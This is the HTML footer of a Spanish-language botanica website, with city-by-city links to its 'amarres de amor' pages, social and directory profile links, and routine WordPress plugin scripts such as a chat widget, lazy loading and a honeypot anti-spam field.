							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Logansport</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-valparaiso/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Valparaiso</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-386643a elementor-widget elementor-widget-heading" data-id="386643a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Illinois</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6fcca72 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6fcca72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-addison/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Addison</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4d17fed elementor-widget__width-inherit elementor-widget-tablet__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d17fed" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-aurora">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Aurora</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-bensenville/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bensenville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-carol-stream/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Carol Stream</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-carpentersville/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Carpentersville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Chicago</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-cicero-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Cicero</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-dekalb-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">DeKalb</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-east-chicago-in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">East Chicago</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-elgin/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Elgin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-hillside/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Hillside</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-joliet-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Joliet </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-milwaukee-wi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Milwaukee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-moline-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Moline</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-park-city/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Park City</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-quincy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Quincy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fa7eaf9 e-con-full e-flex e-con e-child" data-id="fa7eaf9" data-element_type="container">
		<div class="elementor-element elementor-element-3a6ead6 e-con-full e-flex e-con e-child" data-id="3a6ead6" data-element_type="container">
				<div class="elementor-element elementor-element-4320f51 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4320f51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-riverside/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Riverside</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-round-lake/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Round Lake</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-romeoville-il">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Romeoville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-stone-park/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Stone Park</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b4a1d1 elementor-widget elementor-widget-heading" data-id="4b4a1d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Iowa</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-36e1f3c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36e1f3c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-muscatine/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Muscatine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-ottumwa/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Ottumwa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-sioux-city/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Sioux City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f21c79 elementor-widget elementor-widget-heading" data-id="0f21c79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Michigan </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-aa08c51 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aa08c51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-adrian/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Adrian</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-bangor/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bangor</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-db474bd elementor-widget elementor-widget-heading" data-id="db474bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"> Missouri</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-08e6f12 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="08e6f12" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-carthage/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Carthage </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9d4dfb1 e-con-full e-flex e-con e-child" data-id="9d4dfb1" data-element_type="container">
				<div class="elementor-element elementor-element-af5ebdf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af5ebdf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-marshall/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Marshall</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-monett-mo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Monett</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-62c62e8 elementor-widget elementor-widget-heading" data-id="62c62e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Texas</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d40794c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d40794c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-austin/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Austin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-brownsville/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Brownsville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-dallas/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Dallas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-edinburg/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Edinburg</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-el-paso/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">El Paso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-fort-worth/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Fort Worth</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-houston/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Houston</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-laredo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Laredo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-san-antonio/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">San Antonio</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c66d40 elementor-widget elementor-widget-heading" data-id="3c66d40" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Wisconsin
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ed73b18 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ed73b18" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-elkhorn-wi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Elkhorn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-fitchburg-wi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Fitchburg</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-128b48a e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="128b48a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-aec42e1 e-con-full e-flex e-con e-child" data-id="aec42e1" data-element_type="container">
				<div class="elementor-element elementor-element-0515037 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0515037" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/bvirgenmorena">

											<span class="elementor-icon-list-text">Facebook </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.yelp.com/user_details?fsid=XIaEClP9wzrvJLXy3-HaHA&#038;userid=j4Wo49tkzy7aukzDTWMjvw">

											<span class="elementor-icon-list-text">Yelp</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/in/bot-virgen-morena-289578278/">

											<span class="elementor-icon-list-text">LinkedIn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@virgenmorena5548/featured">

											<span class="elementor-icon-list-text">YouTube</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://homeguide.com/il/cicero/house-cleaning/botanica-virgen-morena-5UFO5xOhX">

											<span class="elementor-icon-list-text">HomeGuide</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://porch.com/chicago-il/general-contractors/botanica-virgen-morena/pp">

											<span class="elementor-icon-list-text">Porch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/morena_virgen">

											<span class="elementor-icon-list-text">Twitter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Botanica+Virgen+Morena/@41.8444205,-87.7074507,17z/data=!3m1!4b1!4m6!3m5!1s0x880e33234c3731fb:0x1ee41fb9212004da!8m2!3d41.8444165!4d-87.7048758!16s%2Fg%2F11f5k1_9kx?entry=ttu">

											<span class="elementor-icon-list-text">Google</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://search.yahoo.com/local/s;_ylt=AwrNY9CDCnFkyL8S4nRwVdx_;_ylc=[base64]?p=botanica+virgen+morena&#038;fr2=sb-top">

											<span class="elementor-icon-list-text">Yahoo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/botanicavirgenmorena/#">

											<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://freshchalk.com">

											<span class="elementor-icon-list-text">FreshChalk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.bark.com/en/us/company/botanica-virgen-morena/38npa/">

											<span class="elementor-icon-list-text">Bark</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.thumbtack.com/il/chicago/house-cleaning/botanica-virgen-morena/service/485986374328860702">

											<span class="elementor-icon-list-text">Thumbtack</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.pinterest.com/bvirgenmorena/">

											<span class="elementor-icon-list-text">Pinterest</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.manta.com/c/m1rcpmp/botanica-virgen-morena">

											<span class="elementor-icon-list-text">Manta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://nextdoor.com/pages/botanica-virgen-morena-chicago-il/?&#038;recommend=1&#038;init_source=org_admin_share_source_org_page">

											<span class="elementor-icon-list-text">NextDoor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.crunchbase.com/organization/botanica-virgen-morena">

											<span class="elementor-icon-list-text">Crunchbase</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://wellfound.com/u/virgen-morena">

											<span class="elementor-icon-list-text">AngelList</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://es.foursquare.com/user/484500996">

											<span class="elementor-icon-list-text">FourSquare</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.zillow.com/profile/b%20virgenmorena">

											<span class="elementor-icon-list-text">Zillow</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sites.google.com/view/botanicavirgenmorena/inicio">

											<span class="elementor-icon-list-text">Google site</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://gist.github.com/AnastaciaCox2/694d9b7a55dc778f73549ddc96bfc45d">

											<span class="elementor-icon-list-text">Github</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6a2c0eb e-con-full e-flex e-con e-parent" data-id="6a2c0eb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-f3900d1 e-con-full e-flex e-con e-child" data-id="f3900d1" data-element_type="container">
				<div class="elementor-element elementor-element-b0bd8e5 elementor-widget elementor-widget-heading" data-id="b0bd8e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright ® 2025 Botanica Virgen morena.</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3761e4f e-con-full e-flex e-con e-child" data-id="3761e4f" data-element_type="container">
				<div class="elementor-element elementor-element-f33a859 elementor-widget elementor-widget-heading" data-id="f33a859" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/sitemap_index.xml" target="_blank">Sitemap</a></h2>				</div>
				</div>
				</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"17733728457","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									<div class="joinchat__tooltip"><div>💬 ¿Necesitas ayuda?</div></div>
					</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"93e6fba9d6","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u00bfConsultas?","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#EEF075","widget_icon_color":"#ffffff","widget_rgb_color":"238,240,117","has_custom_css":0,"custom_css":"","widget_token":"9ec33b3d2d","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/bvirgenmorena","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/bvirgenmorena","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"9ec33b3d2d","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"Mensaje de WhatsApp","hide_whatsapp_form":"Ocultar el formulario de WhatsApp","emoji_picker":"Mostrar emojis"},"has_chatway":""};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/chaty/js/cht-front-script.js?ver=3.3.41724870660" id="chaty-front-end-js" defer data-wp-strategy="defer"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.14" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"qacdyk7019","wpa_field_value":696575,"wpa_add_test":"no"}
</script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","nonce":"d456d26c56","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/botanicavirgenmorena.com\/libra\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.2" id="eael-general-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/uploads/essential-addons-elementor/eael-51611.js?ver=1735204316" id="eael-51611-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
